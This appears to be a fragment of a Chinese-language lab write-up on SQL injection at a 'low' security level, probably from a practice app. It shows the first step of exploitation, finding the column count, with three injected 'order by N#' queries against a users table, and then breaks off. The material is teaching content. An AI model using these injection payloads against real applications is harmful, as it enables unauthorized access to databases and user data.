 ? SQL injection low： 怎样利用sql注入漏洞呢
一般步骤如下：
1. 判断列/字段数 order by [column_num]
SELECT first_name, last_name FROM users WHERE user_id = '1' order by 1#';
SELECT first_name, last_name FROM users WHERE user_id = '1' order by 2#';
SELECT first_name, last_name FROM users WHERE user_id = '1' order by 3#';